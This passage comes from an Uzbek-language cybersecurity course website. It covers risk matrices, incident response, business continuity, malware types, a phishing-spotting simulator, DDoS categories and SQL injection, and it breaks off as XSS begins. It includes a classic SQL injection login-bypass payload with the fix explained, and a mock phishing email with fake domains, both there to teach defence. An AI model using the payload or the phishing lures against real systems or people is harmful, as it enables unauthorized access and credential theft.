                                        <td class="risk-cell risk-high" data-l="4" data-i="3">12 H</td>
                                        <td class="risk-cell risk-high" data-l="4" data-i="4">16 H</td>
                                        <td class="risk-cell risk-crit" data-l="4" data-i="5">20 C</td>
                                    </tr>
                                    <tr>
                                        <td style="font-weight: 600; font-size: 0.8rem;">3: O'rtacha</td>
                                        <td class="risk-cell risk-low" data-l="3" data-i="1">3 L</td>
                                        <td class="risk-cell risk-med" data-l="3" data-i="2">6 M</td>
                                        <td class="risk-cell risk-med" data-l="3" data-i="3">9 M</td>
                                        <td class="risk-cell risk-high" data-l="3" data-i="4">12 H</td>
                                        <td class="risk-cell risk-high" data-l="3" data-i="5">15 H</td>
                                    </tr>
                                    <tr>
                                        <td style="font-weight: 600; font-size: 0.8rem;">2: Kam</td>
                                        <td class="risk-cell risk-low" data-l="2" data-i="1">2 L</td>
                                        <td class="risk-cell risk-low" data-l="2" data-i="2">4 L</td>
                                        <td class="risk-cell risk-med" data-l="2" data-i="3">6 M</td>
                                        <td class="risk-cell risk-med" data-l="2" data-i="4">8 M</td>
                                        <td class="risk-cell risk-high" data-l="2" data-i="5">10 H</td>
                                    </tr>
                                    <tr>
                                        <td style="font-weight: 600; font-size: 0.8rem;">1: Kamdan-kam</td>
                                        <td class="risk-cell risk-low" data-l="1" data-i="1">1 L</td>
                                        <td class="risk-cell risk-low" data-l="1" data-i="2">2 L</td>
                                        <td class="risk-cell risk-low" data-l="1" data-i="3">3 L</td>
                                        <td class="risk-cell risk-low" data-l="1" data-i="4">4 L</td>
                                        <td class="risk-cell risk-med" data-l="1" data-i="5">5 M</td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>

                        <div style="background: rgba(5,11,22,0.8); padding: 1.25rem; border-radius: var(--radius-md); margin-top: 1.25rem; border: 1px solid var(--border-color);">
                            <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 0.5rem;">
                                <strong>Hisoblangan Xatar: <span id="riskCalcScore" style="color:var(--neon-cyan);">Katakchani tanlang</span></strong>
                                <span id="riskCalcCategory" style="font-weight: 700;">—</span>
                            </div>
                            <p id="riskCalcAdvice" style="font-size: 0.88rem; color: var(--text-secondary); margin: 0;">Matritsadagi istalgan xonaga bosing.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 2-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">4-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 4 -->
            <section class="lesson-section" id="risk-4">
                <div class="lesson-header">
                    <span class="lesson-number-badge">4-Dars • Hodisalarga Javob</span>
                    <h2>Incident Response: Kiberhodisalarga Javob Berish Rejasi</h2>
                </div>

                <div class="lesson-body">
                    <h3>🚨 PICERL Metodologiyasi (6 Bosqich)</h3>
                    <p>Kiberhujum yuz berganda sarosimaga tushmaslik uchun professional xavfsizlik jamoalari (CSIRT / SOC) quyidagi 6 qat'iy bosqich bo'yicha ish ko'radi:</p>
                    <ol>
                        <li><strong>1. Tayyorgarlik (Preparation):</strong> Hujum bo'lishidan oldin reja tuzish, xodimlarni o'qitish, zaxira nusxalarini tekshirish.</li>
                        <li><strong>2. Aniqlash (Identification):</strong> Tizim buzilganini bilish — qaysi server nishonga olingan, hujum qachon boshlangan.</li>
                        <li><strong>3. Izolyatsiya (Containment):</strong> Hujumni lokalizatsiya qilish — zararlangan kompyuterni tarmoqdan uzish, xakerning boshqa tizimlarga o'tish yo'lini kesish.</li>
                        <li><strong>4. Yo'q qilish (Eradication):</strong> Tizimdagi virus, malware, troyan va xaker o'rnatib ketgan barcha yashirin eshiklarni (Backdoor) ildizi bilan tozalash.</li>
                        <li><strong>5. Qayta tiklash (Recovery):</strong> Tizimni toza zaxira nusxadan tiklash, barcha parollarni yangilash va xizmatni ehtiyotkorlik bilan ishga tushirish.</li>
                        <li><strong>6. Olingan saboqlar (Lessons Learned):</strong> Hodisani tahlil qilish: "Xaker qayerdan kirdi? Kelgusida bu xatoni qanday qilib takrorlamaymiz?".</li>
                    </ol>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 3-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">5-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 5 -->
            <section class="lesson-section" id="risk-5">
                <div class="lesson-header">
                    <span class="lesson-number-badge">5-Dars • Uzluksizlik</span>
                    <h2>Biznes Uzluksizligi (BCP) va Falokatdan Tiklanish (DRP)</h2>
                </div>

                <div class="lesson-body">
                    <h3>🏢 RTO va RPO Tushunchalari</h3>
                    <p>Falokat yoki keng ko'lamli kiberhujum vaqtida korxona faoliyatini tiklashda ikkita asosiy mezon hisoblanadi:</p>
                    <ul>
                        <li><strong>RPO (Recovery Point Objective):</strong> Yo'qotishga ruxsat etiladigan maksimal ma'lumotlar hajmi/vaqti (masalan, "Zaxira har 1 soatda olinadi, demak eng ko'pi bilan 1 soatlik ma'lumot yo'qolishi mumkin").</li>
                        <li><strong>RTO (Recovery Time Objective):</strong> Tizimni to'xtab qolishdan to'liq ishga tushirishgacha bo'lgan ruxsat etilgan maksimal vaqt (masalan: "Saytimiz uzog'i bilan 2 soatda qayta ishga tushishi shart").</li>
                    </ul>

                    <div class="cyber-alert cyber-alert-success">
                        <div class="cyber-alert-icon">✅</div>
                        <div class="cyber-alert-content">
                            <h4>Modul Xulosasi</h4>
                            <p>Kiberxavfsizlikda eng yaxshi mudofaa — rejalashtirilgan mudofaadir. Risk assessment, qat'iy siyosat va Incident Response rejasi har qanday kutilmagan kiberhujumni minimal zarar bilan bartaraf etish kafolatidir.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 4-Dars</button>
                        <a href="cyber-law.html" class="cyber-btn cyber-btn-primary">Keyingi Modul: Qonunchilik va Etika →</a>
                    </div>
                </div>
            </section>
        </article>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
        <div class="container">
            <div class="footer-bottom">
                <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
                <button type="button" class="back-to-top-btn" id="backToTopBtn">Yuqoriga ⬆️</button>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/lessons.js"></script>
    <script src="js/labs.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>


<file: threat-detection.html>
<!DOCTYPE html>
<html lang="uz" data-theme="dark" data-module-id="threat-detection">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tahdidlarni Aniqlash — Modul 3 | Cyber Security Basics 2.0</title>
    <meta name="description" content="Kiberhujumlar, Malware, Ransomware, Phishing, DDoS, SQL Injection va shubhali faollikni aniqlash bo'yicha to'liq amaliy qo'llanma.">
    <link rel="icon" href="images/image.png" type="image/png">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="reading-progress-bar" id="readingProgressBar"></div>

    <!-- Navigation -->
    <header class="cyber-navbar">
        <div class="container nav-inner">
            <a href="index.html" class="nav-brand">
                <span class="brand-icon">🛡️</span>
                <span>CYBER <span class="text-gradient">SECURITY</span></span>
                <span class="brand-badge">2.0</span>
            </a>

            <nav>
                <ul class="nav-links" id="navLinks">
                    <li><a href="index.html" class="nav-link">Bosh sahifa</a></li>
                    <li><a href="index.html#modules" class="nav-link active">O‘quv modullari</a></li>
                    <li><a href="threat-detection.html" class="nav-link active">Tahdidlar</a></li>
                    <li><a href="protection.html" class="nav-link">Himoya</a></li>
                    <li><a href="cyber-lab.html" class="nav-link">Cyber Lab</a></li>
                    <li><a href="quiz.html" class="nav-link">Quiz</a></li>
                    <li><a href="dashboard.html" class="nav-link">Natijalar</a></li>
                    <li><a href="about.html" class="nav-link">Haqida</a></li>
                </ul>
            </nav>

            <div class="nav-actions">
                <button type="button" class="theme-toggle-btn" id="themeToggleBtn" aria-label="Mavzuni o'zgartirish">☀️</button>
                <button type="button" class="hamburger-btn" id="hamburgerBtn" aria-label="Mobil menyu" aria-expanded="false">
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                    <span class="hamburger-line"></span>
                </button>
            </div>
        </div>
    </header>

    <!-- Module Header -->
    <section class="module-header">
        <div class="container">
            <nav class="breadcrumb-nav">
                <a href="index.html">Bosh sahifa</a>
                <span class="breadcrumb-sep">/</span>
                <a href="index.html#modules">Modullar</a>
                <span class="breadcrumb-sep">/</span>
                <span>Modul 3: Tahdidlarni Aniqlash</span>
            </nav>

            <div class="section-tag">Modul 3</div>
            <h1>⚠️ Kiberxavfsizlik Tahdidlarini Aniqlash</h1>
            <p style="font-size: 1.15rem; color: var(--text-secondary); max-width: 800px;">
                Zamonaviy kiberhujum turlari: Malware, Ransomware tovlamachiligi, Phishing hiylalari, DDoS zarbalari, SQL Injection zaifliklari va ularni erta bosqichda taniy olish uslublari.
            </p>

            <div class="module-meta-bar">
                <div class="module-meta-item"><span>📚</span> 5 ta chuqur dars</div>
                <div class="module-meta-item"><span>⏱️</span> ~85 daqiqa dars vaqti</div>
                <div class="module-meta-item"><span>🎣</span> Interaktiv Phishing Simulator</div>
                <div class="module-meta-item"><span>🎯</span> Faqat himoya va tahlil maqsadida</div>
            </div>
        </div>
    </section>

    <!-- Main Module Layout -->
    <main class="container module-layout">
        <!-- Sidebar Navigation -->
        <aside class="module-sidebar">
            <div class="sidebar-title">
                <span>Modul Darslari</span>
                <span class="module-progress-text" id="moduleProgressText">0/5 (0%)</span>
            </div>
            <div class="module-progress-track">
                <div class="module-progress-fill" id="moduleProgressFill" style="width: 0%;"></div>
            </div>

            <ul class="lesson-nav-list">
                <li class="lesson-nav-item">
                    <a href="#threat-1" class="lesson-nav-link active" data-lesson-id="threat-1">
                        <span>1. Malware, Virus va Ransomware</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#threat-2" class="lesson-nav-link" data-lesson-id="threat-2">
                        <span>2. Phishing va ijtimoiy muhandislik</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#threat-3" class="lesson-nav-link" data-lesson-id="threat-3">
                        <span>3. DoS va DDoS hujumlari mexanizmi</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#threat-4" class="lesson-nav-link" data-lesson-id="threat-4">
                        <span>4. SQL Injection va XSS asoslari</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
                <li class="lesson-nav-item">
                    <a href="#threat-5" class="lesson-nav-link" data-lesson-id="threat-5">
                        <span>5. Shubhali faollikni aniqlash</span>
                        <span class="lesson-check-icon">✓</span>
                    </a>
                </li>
            </ul>

            <div style="margin-top: 2rem; padding-top: 1.5rem; border-top: 1px solid var(--border-subtle);">
                <a href="cyber-lab.html#lab-phishing" class="cyber-btn cyber-btn-outline cyber-btn-sm" style="width: 100%;">
                    🧪 Phishing Challenge Lab →
                </a>
            </div>
        </aside>

        <!-- Lessons Content Area -->
        <article class="lesson-content">
            <!-- LESSON 1 -->
            <section class="lesson-section active" id="threat-1">
                <div class="lesson-header">
                    <span class="lesson-number-badge">1-Dars • Zararli Dasturlar</span>
                    <h2>Malware Turlari: Virus, Qurt (Worm), Troyan va Ransomware</h2>
                </div>

                <div class="lesson-body">
                    <h3>🦠 Malware Nima?</h3>
                    <p>
                        <strong>Malware</strong> (inglizcha <em>"malicious software"</em> — zararli dasturiy ta'minot) — bu foydalanuvchining roziligisiz yoki xabarisiz uning kompyuteri, telefoni yoki tarmog'iga zarar yetkazish, josuslik qilish yoki boshqaruvni o'g'irlash uchun maxsus yozilgan har qanday dasturdir.
                    </p>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4>1. Kompyuter Virusi</h4>
                            <p>Mavjud qonuniy fayllarga (masalan: <code>.exe</code>, Word hujjatlari) o'z kodini qo'shib oladi. Foydalanuvchi faylni ishga tushirganidagina faollashadi va o'zini ko'paytiradi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>2. Tarmoq Qurti (Worm)</h4>
                            <p>Virusdan farqli ravishda inson harakatini talab qilmaydi! Tarmoqdagi xatoliklar va ochiq portlar orqali bir kompyuterdan boshqasiga o'zi avtomatik tarzda sakrab o'tadi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>3. Troyan Oti (Trojan)</h4>
                            <p>O'zini foydali dastur, o'yin yoki drayver sifatida ko'rsatadi. O'rnatilgach, orqa fonda xaker uchun maxfiy eshik (Backdoor / RAT) ochib beradi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>4. Ransomware (Tovlamachi)</h4>
                            <p>Jabrlanuvchining hujjatlarini AES-256 bilan shifrlab, kalit uchun Bitcoin yoki boshqa kriptovalyutada katta pul talab qiladi (WannaCry, LockBit).</p>
                        </div>
                    </div>

                    <h3>⚠️ Tizim Zararlanganining Aniq Belgilari</h3>
                    <ul>
                        <li>Kompyuter kutilmaganda haddan tashqari sekin ishlay boshladi, ventilyator tinmay to'liq quvvatda aylanmoqda.</li>
                        <li>Fayllarning kengaytmasi o'zgarib qoldi (masalan: <code>hujjat.docx.locked</code>).</li>
                        <li>Antivirus yoki Windows Defender o'z-o'zidan o'chib qoldi va uni qayta yoqib bo'lmayapti.</li>
                        <li>Brauzerda soxta reklamalar va shubhali sahifalar ochilaveradi.</li>
                    </ul>

                    <div class="cyber-alert cyber-alert-danger">
                        <div class="cyber-alert-icon">🛑</div>
                        <div class="cyber-alert-content">
                            <h4>Ransomware Tushganda Nima Qilish Kerak?</h4>
                            <p>Zudlik bilan kompyuterni tarmoqdan (Wi-Fi va LAN kabelidan) uzing! Bu zararli dasturning boshqa ofis kompyuterlariga tarqalishini to'xtatadi. Hech qachon to'lov qilmang — to'lov kalit berilishini kafolatlamaydi!</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">2-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 2 -->
            <section class="lesson-section" id="threat-2">
                <div class="lesson-header">
                    <span class="lesson-number-badge">2-Dars • Ijtimoiy Muhandislik</span>
                    <h2>Phishing (Fishing) va Psixologik Manipulyatsiyalar</h2>
                </div>

                <div class="lesson-body">
                    <h3>🎣 Phishing Qanday Ishlaydi?</h3>
                    <p>
                        Phishing — bu xakerning texnik zaifliklar o'rniga inson psixologiyasidagi zaifliklardan (qo'rquv, shoshilinchlik, ochko'zlik, qiziqish) foydalanib, uning login, parol yoki bank kartasi ma'lumotlarini aldab qo'lga kiritishidir.
                    </p>

                    <!-- Interactive Phishing Email Simulator -->
                    <div class="interactive-simulator-box" id="phishing-demo">
                        <div class="simulator-header">
                            <h4>🔍 Interaktiv Laboratoriya: Soxta Xatdagi Xavfli Belgilarni Toping</h4>
                            <span class="cyber-badge badge-orange" id="phishingFoundCount">0/5 Topildi</span>
                        </div>
                        <p style="font-size: 0.9rem; color: var(--text-secondary); margin-bottom: 1.25rem;">
                            Quyidagi namunaviy elektron xatdagi shubhali joylarni (qizil nuqtalarni) bosing va xatoni aniqlang:
                        </p>

                        <div class="phishing-email-mockup">
                            <div class="email-meta-header">
                                <div style="font-size: 0.88rem; margin-bottom: 0.35rem;">
                                    <strong>Kimdan:</strong> 
                                    <span class="phishing-spot" data-explanation="Email manzili soxta domen! Rasmiy bank xati hech qachon 'support@payme-secure.cc' yoki notanish bepul domendan kelmaydi.">support@payme-secure.cc</span>
                                </div>
                                <div style="font-size: 0.88rem;">
                                    <strong>Mavzu:</strong> 
                                    <span class="phishing-spot" data-explanation="Shoshilinch qo'rquv uyg'otish — klassik fishing taktikasi. Maqsad foydalanuvchini o'ylab ko'rishga vaqt qoldirmasdan harakatga undash.">DIQQAT: Akkauntingiz 24 soat ichida to'xtatiladi!</span>
                                </div>
                            </div>
                            <div class="email-body-content">
                                <p>
                                    <span class="phishing-spot" data-explanation="Umumiy salomlashuv. Rasmiy bank sizning ism-sharifingizni biladi, 'Hurmatli mijoz' deb yozmaydi.">Hurmatli foydalanuvchi!</span>
                                </p>
                                <p>
                                    Tizimimizda xavfsizlik yangilanishi o'tkazilmoqda. Agar siz 
                                    <span class="phishing-spot" data-explanation="Grammatik xatolar va soxta muddatlar. Kiberjinoyatchilar ko'pincha chet ellik bo'lib, avtomat tarjimadan foydalanadi.">bugun parolingizni tasdiqlamasangiz, hisobingiz abadiy bloklanadi.</span>
                                </p>
                                <p style="margin: 1.5rem 0;">
                                    <span class="phishing-spot" data-explanation="Soxta havola! Tugma matni rasmiy ko'ringani bilan, uning asl URL manzili (http://payme-login-verification.xyz) butunlay soxta xakerlik serveriga olib boradi.">👉 [ SHU YERGA BOSIB PAROLINGIZNI KIRITING ]</span>
                                </p>
                                <p style="font-size: 0.85rem; color: var(--text-muted);">Hurmat bilan, Xavfsizlik Xizmati.</p>
                            </div>
                        </div>

                        <div id="phishingDetailBox" class="cyber-alert cyber-alert-warning" style="display: none; margin-top: 1.25rem;"></div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 1-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">3-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 3 -->
            <section class="lesson-section" id="threat-3">
                <div class="lesson-header">
                    <span class="lesson-number-badge">3-Dars • Xizmatni To'xtatish</span>
                    <h2>DoS va DDoS Hujumlari Mexanizmi</h2>
                </div>

                <div class="lesson-body">
                    <h3>💥 DoS vs DDoS Farqi</h3>
                    <p>
                        <strong>DoS (Denial of Service):</strong> Bitta hujumchi kompyuter orqali serverga uning quvvatidan ortiq so'rovlar yuborib, tizimni qulashiga olib kelish.
                    </p>
                    <p>
                        <strong>DDoS (Distributed Denial of Service):</strong> Dunyo bo'ylab tarqalgan yuz minglab zararlangan qurilmalar — <strong>Botnet</strong> (zombi kompyuterlar, smartfonlar va hatto zaif Wi-Fi kameralar) orqali bir vaqtning o'zida yagona nishonga trillionlab so'rovlar yo'llash.
                    </p>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4>1. Volumetric Attacks (Hajmli hujumlar)</h4>
                            <p>Tarmoq o'tkazuvchanlik kanalini to'ldirib tashlash (UDP flood, NTP amplification). Ma'lumot hajmi soniyasiga Terabitlarga yetishi mumkin.</p>
                        </div>
                        <div class="concept-card">
                            <h4>2. Protocol Attacks (Protokol hujumlari)</h4>
                            <p>Server yoki tarmoq qurilmalari (firewall, load balancer) resurslarini to'ldirish (TCP SYN Flood, Ping of Death).</p>
                        </div>
                        <div class="concept-card">
                            <h4>3. Application Layer Attacks (Amaliy pog'ona)</h4>
                            <p>Eng makkor hujum (HTTP Flood / Slowloris). Serverdagi og'ir qidiruv so'rovlarini to'xtovsiz chaqirib, ma'lumotlar bazasini qotirib qo'yish.</p>
                        </div>
                    </div>

                    <div class="cyber-alert cyber-alert-info">
                        <div class="cyber-alert-icon">🛡️</div>
                        <div class="cyber-alert-content">
                            <h4>DDoS dan Himoyalanish Usullari</h4>
                            <p>Zamonaviy bizneslar DDoS ga qarshi Cloudflare, AWS Shield yoki maxsus Anycast CDN tarmoqlaridan foydalanadi. Ular hujum trafigini global serverlar bo'ylab tarqatib yuboradi va filtrlangan toza trafikni serverga o'tkazadi.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 2-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">4-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 4 -->
            <section class="lesson-section" id="threat-4">
                <div class="lesson-header">
                    <span class="lesson-number-badge">4-Dars • Veb Zaifliklar</span>
                    <h2>SQL Injection va XSS (Cross-Site Scripting) Asoslari</h2>
                </div>

                <div class="lesson-body">
                    <h3>💉 SQL Injection (SQLi) Qanday Sodir Bo'ladi?</h3>
                    <p>
                        SQL Injection veb-dasturchining xatosi tufayli yuzaga keladi: foydalanuvchi login formasiga kiritgan ma'lumot to'g'ridan-to'g'ri ma'lumotlar bazasi so'roviga qo'shib yuboriladi.
                    </p>

                    <div class="code-snippet-box">
                        <div class="code-header">
                            <span>Zaif Kod va Hujum Mexanizmi</span>
                            <button type="button" class="copy-code-btn">Nusxa olish</button>
                        </div>
                        <pre>// Dasturchi yozgan zaif so'rov:
SELECT * FROM users WHERE username = '$user_input' AND password = '$password_input';

// Xaker username maydoniga quyidagini kiritadi:
admin' OR '1'='1

// Natijada serverda hosil bo'lgan buyruq:
SELECT * FROM users WHERE username = 'admin' OR '1'='1' AND password = '...';
// '1'='1' har doim ROST (true) bo'lgani sababli, xaker parolsiz tizimga kirib ketadi!</pre>
                    </div>

                    <h3>🛡️ To'g'ri Yechim: Parametrlashtirilgan So'rovlar (Prepared Statements)</h3>
                    <p>
                        Ma'lumotlar bazasi kiritilgan ma'lumotni hech qachon buyruq sifatida bajarmasligi, faqat oddiy matn sifatida qabul qilishi shart.
                    </p>

                    <h3>⚡ XSS (Cross-Site Scripting) Nima?</h3>
                    <p>
